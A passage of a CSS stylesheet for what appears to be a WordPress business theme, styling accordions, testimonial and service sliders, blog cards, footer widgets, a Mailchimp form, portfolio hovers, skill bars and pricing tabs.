}
.bepAccordion .card .card-header h2 button span:after {
    content: '';
    width: 12px;
    height: 4px;
    background: #000000;
    position: absolute;
    left: 0;
    top: 0;
    bottom: 0;
    right: 0;
    margin: auto;
}
.bepAccordion .card .card-header h2 button:not(.collapsed) span:before{
    display: none;
}
.bepAccordion .card .card-body {
    position: relative;
    padding: 11px 5px 35px 0;
    top: 0;
    color: #5f5f5f;
    font-size: 17px;
    line-height: 28px;
    border: none;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}

.bepAccordion .card.activeBg{
    background: #101a25;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.bepAccordion .card.activeBg .card-header h2 button{
    color: #fff;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.bepAccordion .card.activeBg .card-body{
    color: #a5a5a5;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.bepAccordion .card.activeBg .card-header h2 button i{
    color: #fff;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.bepAccordion .card.activeBg .card-header h2 button span:after{
    background: #fff;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}

/*--- Testimonial ---*/
.testimonialslider01.owl-carousel{
    position: relative;
    padding: 40px 0 0 7px;
}
.testiItem01{
    position: relative;
}
.testiItem01 h5{
    font-size: 25px;
    color: #1e1840;
    font-weight: 600;
    margin: 0 0 7px;
}
.quotation{
    font-size: 20px;
    line-height: 30px;
    color: #5f5f5f;
    font-weight: 300;
    font-style: italic;
    margin: 0 0 40px;
}
.ts_author{
    position: relative;
    padding-top: 23px;
    padding-left: 138px;
    min-height: 105px;
}
.testimonialslider01.owl-carousel .ts_author img{
    width: 106px;
    height: 105px;
    border-radius: 50%;
    position: absolute;
    left: 0;
    top: 0;
}
.ts_author h5{
    font-size: 22.22px;
    line-height: 33.33px;
    color: #1e1840;
    margin: 0 0 3px;
}
.ts_author span{
    display: block;
    line-height: .8;
    font-size: 14.77px;
    color: #828282;
}
.testimonialslider01.owl-carousel .owl-nav{
    position: relative;
    margin: 24px 0 0;
}
.testimonialslider01.owl-carousel  .owl-nav button {
    text-align: center;
    font-size: 13.49px;
    line-height: 48px;
    width: 48px;
    height: 48px;
    margin-right: 10px;
    background: #fff;
    border: 1px solid #ededed;
    border-radius: 50%;
    color: #1e1840;
    outline: none;
    z-index: 1;
    display: inline-block;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.testimonialslider01.owl-carousel  .owl-nav button:hover{
    background: var(--theme-color);
    border-color: var(--theme-color);
    color: #fff;
}
.testi_wrap .owl-carousel.testimonialslider01 .owl-dots{
    text-align: left;
}
.testi_wrap .owl-carousel .owl-dots {
    margin: 29px 0 0;
    padding: 0;
    text-align: center;
}
.testi_wrap .owl-carousel .owl-dots button{
    display: inline-block;
    position: relative;
    width: 9px;
    height: 9px;
    background: #000000;
    border-radius: 50%;
    margin: 0 4px;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.testi_wrap .owl-carousel .owl-dots button span{
    display: none;
}
.testi_wrap .owl-carousel .owl-dots button:after{
    width: calc(100% + 3px);
    height: calc(100% + 3px);
    position: absolute;
    left: -2px;
    top: -1.5px;
    content: '';
    background: #e3e3e3;
    border-radius: 50%;
    visibility: hidden;
    opacity: 0;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.testi_wrap .owl-carousel .owl-dots button:hover:after,
.testi_wrap .owl-carousel .owl-dots button.active:after{
    visibility: visible;
    opacity: 1;
}

/*--- Blog Item ---*/
.blogItem01{
    position: relative;
    background: #fbfbfb;
    margin: 0 0 30px;
    border-radius:  0 0 3px 3px;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.blogItem01:hover{
    background: #fff;
    -webkit-box-shadow: 0px 5px 29px 0px rgba(0, 0, 0, 0.06);
    -moz-box-shadow:    0px 5px 29px 0px rgba(0, 0, 0, 0.06);
    box-shadow:         0px 5px 29px 0px rgba(0, 0, 0, 0.06);
}
.blogThumb{
    position: relative;
}
.blogItem01 .blogThumb img{
    width: 100%;
    height: auto;
    border-radius: 3px 3px 0 0;
}
.blogContent{
    position: relative;
    padding: 23px 29px 27px;
}
.bmeta{
    display: inline-block;
    font-size: 15px;
    color: #7c7c7c;
    margin: 0 0 4px;
}
.bmeta i{
    display: inline-block;
    font-size: 14px;
    color: var(--theme-color);
    margin-right: 9px;
}
.blogContent h3{
    font-size: 22px;
    line-height: 28px;
    color: #333333;
    font-weight: 600;
    margin: 0 0 27px;
}
.blogContent h3 a{
    color: inherit;
}
.blogContent h3 a:hover{
    color: var(--theme-color);
}
.bpcon{
    position: relative;
    display: flex;
    justify-content: space-between;
    padding: 18px 0 0;
}
.bpcon:after{
    position: absolute;
    left: -29px;
    top: 0;
    width: calc(100% + 58px);
    content: '';
    height: 1px;
    background: #dddddd;
}
.bpcon a{
    display: inline-block;
    font-size: 17px;
    color: #7c7c7c;
}
.bpcon a.author{
    font-size: 14px;
}
.bpcon a.author img{
    position: relative;
    top: -2px;
    width: 33px;
    height: 33px;
    border-radius: 50%;
    margin-right: 10px;
}
.bpcon a:hover{
    color: var(--theme-color);
}

/*--- Call To Action ---*/
.ctaCon{
    position: relative;
    padding: 143px 0 0 30px;
}
.ctaCon h4{
    font-style: italic;
    color: #fff;
    margin: 0 0 8px;
    font-size: 59.51px;
    line-height: 1;
    -webkit-transform: rotate(-9deg);
    -moz-transform: rotate(-9deg);
    transform: rotate(-9deg);
}
.ctaCon h4 span{
    font-size: 25.7px;
    font-weight: 400;
}
.ctaCon h2{
    margin: 0 0 0 -15px;
    font-style: italic;
    color: var(--theme-color);
    font-size: 110.85px;
    letter-spacing: -3.3px;
    font-weight: 800;
    text-transform: uppercase;
    line-height: 1;
    -webkit-transform: rotate(-9deg);
    -moz-transform: rotate(-9deg);
    transform: rotate(-9deg);
}
.ctaCon h3{
    font-style: italic;
    margin: -21px 0 42px 37px;
    color: #fff;
    font-size: 73px;
    font-weight: 800;
    line-height: 1;
    -webkit-transform: rotate(-9deg);
    -moz-transform: rotate(-9deg);
    transform: rotate(-9deg);
}
.ctaCon h3 span{
    font-size: 32.33px;
    font-weight: 500;
    position: relative;
    top: -25px;
}
.ctaCon .berpo_btn{
    margin-left: 120px;
}

/*--- Footer 01 ---*/
.aboutWidget{
    position: relative;
    margin-top: -12px;
}
.aboutWidget img{
    max-width: 100%;
    height: auto;
}
.aboutWidget p{
    color: #bbbbbb;
    font-size: 16px;
    line-height: 22px;
    margin: 27px 0 41px;
}
.abIcon{
    font-family: 'Fira Sans', sans-serif;
    margin: 0 0 16px;
    min-height: 35px;
    position: relative;
    padding-left: 50px;
    font-size: 16px;
    color: #bbbbbb;
    line-height: 29px;
    font-weight: 500;
}
.abIcon i{
    width: 35px;
    height: 35px;
    font-size: 12px;
    line-height: 35px;
    background: var(--theme-color);
    color: #fff;
    border-radius: 50%;
    text-align: center;
    display: inline-block;
    position: absolute;
    left: 0;
    top: 0;
}
.wsubtitle{
    display: block;
    font-size: 12px;
    line-height: .8;
    font-weight: 500;
    color: var(--theme-color);
    letter-spacing: .36px;
    margin: 0 0 8px;
}
.widget_title {
    font-size: 20px;
    line-height: 30px;
    letter-spacing: .40px;
    color: #ffffff;
    text-transform: uppercase;
    margin: 0 0 40px;
}
.pp_post_item{
    position: relative;
    min-height: 75px;
    margin: 0 0 20px;
    padding: 6px 0 0 110px;
}
.bpWrap .pp_post_item img,
.pp_post_item img{
    width: 85px;
    height: 75px;
    border-radius: 11px;
    position: absolute;
    left: 0;
    top: 0;
}
.pp_post_item span{
    display: block;
    color: #ec1c33;
    font-size: 12px;
    line-height: .8;
    letter-spacing: .24px;
    margin: 0 0 9px;
}
.pp_post_item a{
    font-family: 'Fira Sans', sans-serif;
    display: block;
    font-size: 18px;
    color: #dddddd;
    line-height: 25px;
    font-weight: 500;
}
.pp_post_item a:hover{
    color: var(--theme-color);
}
.widget ul.menu{
    margin: -10px 0 0;
    padding: 0;
}
.widget ul.menu li {
    position: relative;
    font-size: 16px;
    display: block;
    color: #bbbbbb;
    font-weight: 400;
    line-height: 36px;
    padding-left: 22px;
    margin: 0 0 14px;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.widget ul.menu li:after{
    content: "\ef55";
    font-family: 'themewar' !important;
    position: absolute;
    left: 0;
    top: 0;
    bottom: 0;
    margin: auto;
    font-size: 12px;
    color: inherit;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.widget ul.menu li a {
    color: inherit;
}
.widget ul.menu li:hover{
    padding-left: 18px;
}
.widget ul.menu li:hover a{
    color: var(--theme-color);
}
.widget ul.menu li:hover:after{
    color: var(--theme-color);
}
.gallery{
    position: relative;
}
.galleryShots{
    position: relative;
}
.galleryShots a{
    position: relative;
    display: inline-block;
    float: left;
    width: 95px;
    height: 91px;
    margin: 0;
}
.galleryShots a:after {
    position: absolute;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    margin: auto;
    width: 100%;
    height: 100%;
    content: '';
    background: var(--theme-color);
    opacity: 0;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.galleryShots a:hover::after {
    opacity: .85;
}
.galleryShots a:before {
    width: 40px;
    height: 40px;
    background: transparent;
    color: #fff;
    font-size: 18px;
    font-weight: 500;
    line-height: 40px;
    border-radius: 50%;
    text-align: center;
    content: "\fc07";
    font-family: 'themewar' !important;
    position: absolute;
    z-index: 2;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    margin: auto;
    visibility: hidden;
    opacity: 0;
    transform: translate3d(0, 20px, 0);
    -moz-transform: translate3d(0, 20px, 0);
    -webkit-transform: translate3d(0, 20px, 0);
    -webkit-transition: all .5s ease;
    -o-transition: all .5s ease;
    transition: all .5s ease;
}
.galleryShots a:hover:before{
    visibility: visible;
    opacity: 1;
    transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
}
.galleryShots img{
    width: 100%;
    height: 100%;
}

/*--- Mailchimp ---*/
.SubsrcribeForm,
.SubsrcribeForm .yikes-easy-mc-form{
    position: relative;
}
.SubsrcribeForm .yikes-easy-mc-form input[type="email"]{
    font-size: 13px;
    height: 60px;
    width: 100%;
    font-weight: 400;
    color: #8c8c8c;
    outline: none;
    border: none;
    letter-spacing: .26px;
    background: #ffffff;
    border-radius: 50px;
    padding: 0 45px;
    margin: 0 !important;
}
.SubsrcribeForm .yikes-easy-mc-form input[type="email"]::-moz-placeholder{
   color: #8c8c8c;
   opacity: 1; 
}
.SubsrcribeForm .yikes-easy-mc-form input[type="email"]::-ms-input-placeholder{
   color: #8c8c8c;
   opacity: 1; 
}
.SubsrcribeForm .yikes-easy-mc-form input[type="email"]::-webkit-input-placeholder{
   color: #8c8c8c;
   opacity: 1; 
}
.SubsrcribeForm .yikes-easy-mc-form .yikes-easy-mc-submit-button {
    position: absolute;
    z-index: 2;
    right: 0;
    top: 0;
    height: 60px;
    padding: 0 41px;
    border: none;
    background: #1b1b1b;
    letter-spacing: .26px;
    border-radius: 50px;
    font-size: 13px;
    font-weight: 700;
    text-transform: uppercase;
    color: #fff;
    text-align: center;
    width: auto;
    margin: 0 !important;
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.SubsrcribeForm .yikes-easy-mc-form .yikes-easy-mc-submit-button:hover{
    background: var(--theme-color);
    color: #fff;
}
.yikes-easy-mc-form input[type="email"]:focus,
.yikes-easy-mc-form .yikes-easy-mc-submit-button:focus{
    box-shadow: none !important;
    outline: none !important;
}
.yikes-mailchimp-container .edit-link{
    display: none !important;
}
.SubsrcribeForm .yikes-easy-mc-success-message{
    padding: 10px 20px;
    font-size: 16px;
    margin: 0 0 20px;
    background: #fff;
    color: #232424;
    text-align: center;
}
.SubsrcribeForm .yikes-easy-mc-form .field-no-label, .SubsrcribeForm .yikes-easy-mc-form label{
    margin: 0;
}

.Copyright{
    position: relative;
    font-size: 15px;
    line-height: 26px;
    color: #ebebeb;
    font-weight: 500;
    letter-spacing: .37px;
    margin: 0;
    padding: 26px 0;
}
.Copyright span{
    text-transform: uppercase;
}
.Copyright a,
.Copyright span{
    display: inline-block;
    color: var(--theme-color);
}
.Copyright a:hover{
    color: #ebebeb;
}
.defaultFooter{
    position: relative;
    background: #000000;
    padding: 26px 0;
}
.siteInfo{
    position: relative;
    font-size: 15px;
    line-height: 26px;
    color: #ebebeb;
    letter-spacing: .37px;
    margin: 0;
}

/*------------------------------------------------------
/ 2. Home Page 02
/------------------------------------------------------*/
/*--- Header 01 ---*/
.header02{
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    background: transparent;
    z-index: 5;
    padding: 0 85px 0 40px;
}
.header02 .navbar01{
    background: transparent;
    padding: 0;
    border-radius: 0;
}
.header02 .logo{
    padding: 28px 60px 26px 0;
    line-height: 64px;
    border-right: 1px solid #3e404e;
}
.header02 .logo img{
    height: 64px;
}
.header02 .mainMenu{
    margin-right: auto;
    padding-left: 58px;
}
.header02 .mainMenu ul li > a{
    padding: 52px 15px 41px;
    color: #fff;
    font-family: 'Jost', sans-serif;
    font-weight: 700;
}
.header02 .mainMenu ul li.menu-item-has-children > a::before{
    font-weight: 500;
    right: 1px;
    top: calc(50% + 7px);
}
.header02 .mainMenu ul li:hover > a {
    color: var(--theme-color-two);
}
.header02 .mainMenu ul li .sub-menu li.current-menu-item > a, 
.header02 .mainMenu ul li .sub-menu li:hover > a {
    color: #fff;
    background: var(--theme-color-two);
}
.header02 .mainMenu ul .sub-menu li.menu-item-has-children > a::before{
    right: 19px;
    top: calc(50% - 4px);
    font-weight: 400;
}
.header02 .showcase h5 span{
    color: var(--theme-color-two);
}
.header02 .mainMenu ul li .sub-menu{
    border-color: var(--theme-color-two);
}
.accessNav .topsocial{
    position: relative;
}
.accessNav .topsocial:after{
    position: absolute;
    left: -13px;
    top: -43px;
    width: 1px;
    height: 120px;
    content: '';
    background: #3e404e;
}
.accessNav .topsocial a{
    background: transparent;
    width: auto;
    height: auto;
    color: #fff;
    font-size: 17px;
    margin-left: 21px;
}
.accessNav .topsocial a:hover{
    color: var(--theme-color-two);
}
.header02 .accessNav .search_btn{
    color: #181818;
    font-size: 15px;
    width: 41px;
    height: 41px;
    line-height: 41px;
    background: #fff;
    margin-left: 67px;
}
.header02 .accessNav .search_btn:after{
    position: absolute;
    left: -31px;
    top: -40px;
    width: 1px;
    height: 120px;
    content: '';
    background: #3e404e;
}
.header02 .accessNav .search_btn:hover{
    background: var(--theme-color-two);
    color: #fff;
}
.infoHead{
    position: relative;
    padding-left: 56px;
    margin-left: 69px;
}
.infoHead:after{
    position: absolute;
    left: -43px;
    top: -39px;
    width: 1px;
    height: 120px;
    content: '';
    background: #3e404e;
}
.infoHead i{
    color: #181818;
    font-size: 18px;
    width: 41px;
    height: 41px;
    border-radius: 50%;
    background: #fff;
    line-height: 41px;
    text-align: center;
    position: absolute;
    left: 0;
    top: 0;
    bottom: 0;
    margin: auto;
}
.infoHead i.twi-phone-volume {
    transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg);
}
.infoHead h5{
    color: var(--theme-color-two);
    font-size: 15px;
    font-weight: 500;
    line-height: 23px;
    margin: -2px 0 0;
}
.infoHead h5 span{
    font-size: 20px;
    color: #fff;
    font-weight: 600;
    display: block;
}

/*--- Experince ---*/
.expCount{
    min-height: 170px;
    position: relative;
    border: 10px solid var(--theme-color-two);
    display: flex;
    justify-content: center;
    min-width: 100%;
    align-items: center;
    margin-bottom: 65px;
}
.expCount:after{
    position: absolute;
    left: 0;
    right: 0;
    top: -10px;
    height: 10px;
    width: calc(100% - 154px);
    margin: auto;
    content: '';
    background: #fff;
}
.expCount:before{
    position: absolute;
    left: 0;
    right: 0;
    bottom: -10px;
    height: 10px;
    width: calc(100% - 154px);
    margin: auto;
    content: '';
    background: #fff;
}
.expCount h2{
    font-size: 90px;
    font-weight: 600;
    margin: 0;
}
.expCount p{
    font-size: 17px;
    line-height: 20px;
    color: #5f5f5f;
    font-weight: 500;
    margin: 0 0 0 15px;
}

/*--- Service Box 01 ---*/
.serviceSlider.owl-carousel{
    position: relative;
}
.serviceSlider.owl-carousel .owl-stage-outer {
    height: calc(100% + 30px);
    margin: -15px;
    padding: 15px;
    width: calc(100% + 30px);
}
.serviceSlider .owl-item.active .service_item_03 {
    box-shadow: 0px 9px 35px 0px rgba(33, 37, 41, 0.07);
}
.serviceSlider .service_item_03{
    box-shadow: none;
}
.service_item_03{
    margin: 115px 15px 30px;
    padding: 0 30px 25px;
    text-align: center;
    position: relative;
    background: #fff;
    border-radius: 5px;
    transition: all ease 400ms;
    -moz-transition: all ease 400ms;
    -webkit-transition: all ease 400ms;
    -webkit-box-shadow: 0px 3px 103px 0px rgba(46, 46, 46, 0.17);
    -moz-box-shadow:    0px 3px 103px 0px rgba(46, 46, 46, 0.17);
    box-shadow:         0px 3px 103px 0px rgba(46, 46, 46, 0.17);
}
.service_item_03 .siThumb{
    position: relative;
    top: -86px;
    margin: 0 0 -61px;
}
.service_item_03 .siThumb img{
    width: 100%;
    height: auto;
    border-radius: 5px;
}
.service_item_03 h3{
    font-size: 23px;
    line-height: 30px;
    font-weight: 800;
    color: #0f0d1d;
    margin: 0 0 3px;
}
.service_item_03 h3 a{
    color: inherit;
}
.service_item_03 h3 a:hover{
    color: var(--theme-color-two);
}
.service_item_03 p{
    font-family: 'Fira Sans', sans-serif;
    color: var(--theme-color-two);
    font-size: 16px;
    line-height: 23px;
    margin: 0;
}
.serviceSlider.owl-carousel .owl-nav{
    width: 100%;
}
.serviceSlider.owl-carousel  .owl-nav button {
    position: absolute;
    left: -94px;
    top: 31%;
    text-align: center;
    z-index: 5;
    font-size: 15px;
    line-height: 58px;
    width: 58px;
    height: 58px;
    background: var(--theme-color-two);
    color: #f0f0f0;
    border: none;
    outline: none;
    z-index: 1;
    border-radius: 50%;
    display: block;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.serviceSlider.owl-carousel  .owl-nav button.owl-next {
    left: auto;
    right: -94px;
}
.serviceSlider.owl-carousel  .owl-nav button:hover{
    background: #030303;
    color: #fff;
}
.serviceSlider_wrap .owl-dots {
    position: relative;
    margin: 0;
    padding: 0;
    text-align: center;
}
.serviceSlider_wrap .owl-carousel .owl-dots button {
    width: 7px;
    height: 7px;
    background: #9c9c9c;
    border-radius: 50%;
    margin: 0 14px;
    position: relative;
    -webkit-transition: all ease 0.4s;
    -moz-transition: all ease 0.4s;
    transition: all ease 0.4s;
}
.serviceSlider_wrap .owl-carousel .owl-dots button span {
    display: none;
}
.serviceSlider_wrap .owl-carousel .owl-dots button:after {
    position: absolute;
    left: -10px;
    top: .5px;
    right: 0;
    bottom: 0;
    margin: auto;
    width: calc(100% + 21px);
    height: calc(100% + 21px);
    border-radius: 50%;
    content: '';
    transform: scale(.8);
    visibility: hidden;
    opacity: 0;
    border: 2px solid var(--theme-color);
    -webkit-transition: all ease 0.4s;
    -moz-transition: all ease 0.4s;
    transition: all ease 0.4s;
}
.serviceSlider_wrap .owl-carousel .owl-dots button.active, .serviceSlider_wrap .owl-carousel .owl-dots button:hover {
    background: var(--theme-color);
}
.serviceSlider_wrap .owl-carousel .owl-dots button.active:after, .serviceSlider_wrap .owl-carousel .owl-dots button:hover:after {
    visibility: visible;
    opacity: 1;
    transform: scale(1);
}


/*--- Icon Box ---*/
.icon_box_01{
    position: relative;
    min-height: 67px;
    margin: 0 0 20px;
    padding: 0 0 0 99px;
}
.icon_box_01 .ibMeta{
    width: 67px;
    height: 67px;
    background: #ebf1ff;
    line-height: 67px;
    text-align: center;
    position: absolute;
    left: 0;
    top: 0;
    font-size: 34px;
    color: var(--theme-color-two);
}
.icon_box_01 .ibMeta img{
    width: 35px;
    height: 35px;
}
.icon_box_01 i.twi-phone-volume:before{
    display: inline-block;
    transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg);
}
.icon_box_01 h3{
    font-size: 19px;
    line-height: 30px;
    color: #767676;
    font-weight: 400;
    margin: 0;
}
.icon_box_01 h3 span{
    display: block;
    color: #000000;
    font-size: 18px;
    margin: 4px 0 0;
}

/*--- Tab ---*/
.beproTab02{
    position: absolute;
    left: 0;
    top: 7px;
    z-index: 2;
    margin: 0;
    padding: 0;
    display: block;
}
.beproTab02 li{
    list-style: none;
    display: block;
}
.beproTab02 li a{
    display: inline-block;
    height: 74px;
    background: #fff;
    border-radius: 5px;
    font-size: 17px;
    color: #282331;
    padding: 25px 24px;
    font-family: 'Fira Sans', sans-serif;
    font-weight: 600;
    line-height: .8;
    margin: 0 0 9px;
    -webkit-box-shadow: 0px 0 59px 0px rgba(196, 196, 196, 0.26);
    -moz-box-shadow:    0px 0 59px 0px rgba(196, 196, 196, 0.26);
    box-shadow:         0px 0 59px 0px rgba(196, 196, 196, 0.26);
}
.beproTab02 li a i{
    display: inline-block;
    color: #b587fb;
    font-size: 23.44px;
    margin-right: 20px;
    position: relative;
    top: 4px;
}
.beproTab02 li a:hover{
    color: var(--theme-color-two);
}
.beproTab02 li a.active{
    margin-left: 10px;
}
.beproTab02 li:nth-child(2) a i{
    color: #fec0fa;
}
.beproTab02 li:nth-child(3) a i{
    color: #a2fde4;
}

.beproTabCon02{
    position: relative;
    padding-left: 122px;
}
.beproTabCon02 > img{
    max-width: 100%;
    height: auto;
    border-radius: 5px;
}
.beproTabCon02 .bptleft{
    position: relative;
    margin: -49px 0 0 -123px;
    z-index: 2;
}
.tabVideo{
    position: relative;
    float: right;
    width: 259px;
    height: 171px;
    padding: 53px 58px 0;
    margin: -139px -39px 0 0;
}
.elementor .tabVideo img,
.tabVideo img{
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    border-radius: 9px;
}
.tabVideo .popup_video{
    background: transparent;
    width: auto;
    height: auto;
    font-size: 29px;
    color: #fff;
    line-height: .8;
}
.tabVideo .popup_video:hover{
    color: var(--theme-color-two);
}
.tabVideo .popup_video:after,
.tabVideo .popup_video:before{
    display: none;
}
.tabVideo h5{
    font-size: 20.24px;
    line-height: 23.45px;
    color: #fff;
    text-transform: uppercase;
    margin: 5px 0 0;
    position: relative;
}
.bpcmtab li a i{
    transition: all ease 350ms;
    -moz-transition: all ease 350ms;
    -webkit-transition: all ease 350ms;
}

/*--- Folio Item ---*/
.folioSlider01.owl-carousel{
    margin: 0 0;
    position: relative;
}
.folioItem01{
    margin: 20px 0 45px;
    position: relative;
    transition: all ease 350ms;
    -moz-transition: all ease 350ms;
    -webkit-transition: all ease 350ms;
}
.folioItem01 img,
.owl-carousel .folioItem01 img{
    width: 100%;
    height: auto;
    border-radius: 10px;
}
.folioItem01:after{
    position: absolute;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    margin: auto;
    content: '';
    border-radius: 10px;
    width: calc(100% - 40px);
    height: calc(100% - 40px);
    background: rgba(255, 255, 255, .87);
    -webkit-transition: -webkit-transform .4s cubic-bezier(.34,.66,.79,.58),opacity .3s cubic-bezier(.165,.84,.44,1);
    -moz-transition: -webkit-transform .4s cubic-bezier(.34,.66,.79,.58),opacity .3s cubic-bezier(.165,.84,.44,1);
    transition: transform .4s cubic-bezier(.34,.66,.79,.58),opacity .3s cubic-bezier(.165,.84,.44,1);
    opacity: 0;
}
.folioItem01:hover:after{
    opacity: 1;
}
.folioItem01:hover{
    border-radius: 10px;
    -webkit-box-shadow: 0px 15px 40px 0px rgba(0, 0, 0, 0.20);
    -moz-box-shadow:    0px 15px 40px 0px rgba(0, 0, 0, 0.20);
    box-shadow:         0px 15px 40px 0px rgba(0, 0, 0, 0.20);
}
.folioHover{
    font-family: 'Fira Sans', sans-serif;
    position: absolute;
    left: 0;
    top: 50%;
    transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    width: 100%;
    text-align: center;
    padding: 0 15px;
    z-index: 2;
}
.folioHover .fm-more{
    position: relative;
    right: auto;
    display: inline-block;
    background: var(--theme-color-two);
    width: 52px;
    height: 52px;
    border-radius: 50%;
    text-align: center;
    font-size: 22.52px;
    color: #fff;
    line-height: 52px;
    margin: 0;
    -webkit-transform: scale(.8);
    -moz-transform: scale(.8);
    transform: scale(.8);
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.folioHover .fm-more:hover{
    background: #26263e;
    color: #fff;
}
.folioHover h4 {
    font-size: 30px;
    line-height: 35px;
    color: #26263e;
    font-weight: 600;
    margin-bottom: 24px;
    visibility: hidden;
    opacity: 0;
    transform: translateY(-30px);
    -moz-transform: translateY(-30px);
    -webkit-transform: translateY(-30px);
    -webkit-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
}
.folioHover h4 a{
    color: inherit;
}
.folioHover h4 a:hover{
    color: var(--theme-color-two);
}
.folioHover p{
    font-size: 18px;
    letter-spacing: -.36px;
    color: #787887;
    margin: 0 0 2px;
    transform: translateY(-30px);
    -moz-transform: translateY(-30px);
    -webkit-transform: translateY(-30px);
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all 1s ease;
    -o-transition: all 1s ease;
    transition: all 1s ease;
}
.folioItem01:hover .folioHover .fm-more{
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    transform: scale(1);
    visibility: visible;
    opacity: 1;
}
.folioItem01:hover .folioHover h4{
    transform: translateY(0px);
    -moz-transform: translateY(0px);
    -webkit-transform: translateY(0px);
    visibility: visible;
    opacity: 1;
}
.folioItem01:hover .folioHover p{
    transform: translateY(0px);
    -moz-transform: translateY(0px);
    -webkit-transform: translateY(0px);
    visibility: visible;
    opacity: 1;
}

/*--- Skill Bars ---*/
.single_skill{
    position: relative;
    margin: 9px 0 0;
}
.single_skill h5{
    font-size: 15px;
    line-height: 24px;
    font-weight: 500;
    text-transform: uppercase;
    color: #101a25;
    margin: 0 0 2px 4px;
}
.ss_parent{
    position: relative;
    background: transparent;
    border: 2px solid #dcdcdc;
    height: 24px;
    width: 100%;
    border-radius: 50px;
}
.ss_parent span{
    font-family: 'Fira Sans', sans-serif;
    position: absolute;
    font-size: 15px;
    color: #101a25;
    font-weight: 500;
    line-height: 24px;
    margin: 0 0 0 -22px;
    left: 0;
    top: -28px;
}
.ss_child{
    position: absolute;
    left: 3px;
    top: 3px;
    border-radius: 50px;
    height: 14px;
    background: var(--theme-color-two);
}

/*--- Icon box ---*/
.icon_box_02{
    padding-left: 124px;
    position: relative;
    margin-top: 7px;
}
.icon_box_02 > img{
    position: absolute;
    left: 0;
    top: 0;
}
.icon_box_02 .ibMeta{
    font-size: 80px;
    line-height: 80px;
    color: #fff;
    position: absolute;
    left: 0;
    top: 11px;
    z-index: 2;
}
.icon_box_02 .ibMeta img{
    width: 80px;
    height: 80px;
}
.icon_box_02 h3{
    color: #ffffff;
    font-size: 35px;
    line-height: 50px;
    font-weight: 600;
    margin: 0;
}

/*--- Pricing ---*/
.pricingTabInner{
    position: relative;
    margin: 0 0 55px;
    padding: 0;
    display: block;
}
.pricingTabInner li{
    list-style: none;
    display: block;
    margin: 0 0 6px;
}
.pricingTabInner li a{
    font-family: 'Fira Sans', sans-serif;
    display: block;
    position: relative;
    height: 142px;
    border-radius: 10px;
    border: 1px solid #eaeaea;
    padding: 30px 31px 20px 122px;
    -webkit-box-shadow: 0px 18px 40px 0px rgba(43, 43, 43, 0.08);
    -moz-box-shadow:    0px 18px 40px 0px rgba(43, 43, 43, 0.08);
    box-shadow:         0px 18px 40px 0px rgba(43, 43, 43, 0.08);
}
.pricingTabInner li a:after{
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    border-radius: 10px;
    content: '';
    background: var(--theme-color-two);
    mix-blend-mode: multiply;
    visibility: hidden;
    opacity: 0;
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.pricingTabInner li a img{
    height: 100%;
    width: 100%;
    border-radius: 10px;
    position: absolute;
    left: 0;
    top: 0;
}
.pricingTabInner li .p-title{
    position: relative;
    z-index: 2;
    font-size: 25px;
    display: block;
    color: #fff;
    font-weight: 500;
    margin: 0 0 2px;
}
.pricingTabInner li .p-off{
    display: inline-block;
    height: 33px;
    background: #fff;
    border-radius: 50px;
    color: var(--theme-color-two);
    font-size: 12.16px;
    line-height: 36px;
    text-align: center;
    padding: 0 17px;
    position: relative;
    z-index: 2;
    text-transform: capitalize;
}
.pricingTabInner li .p-price{
    justify-content: flex-end;
    position: relative;
    z-index: 2;
    color: #fff;
    font-size: 45px;
    line-height: 60px;
    font-weight: 800;
    text-transform: capitalize;
    margin: -62px 0 0;
}
.pricingTabInner li .p-price .price_period{
    position: absolute;
    right: 0;
    top: 0;
    visibility: hidden;
    opacity: 0;
}
.pricingTabInner li .p-price .price_period.active {
    visibility: visible;
    opacity: 1;
}
.pricingTabInner li .p-price .price_period span{
    font-size: 18px;
    font-weight: 500;
    position: relative;
    top: 10px;
    margin: 0 0 0 11px;
}

.pricingTabInner li a:hover:after,
.pricingTabInner li a.active:after{
    visibility: visible;
    opacity: 1;
}
.pricingTabInner li a .round{
    width: 31px;
    height: 31px;
    background: transparent;
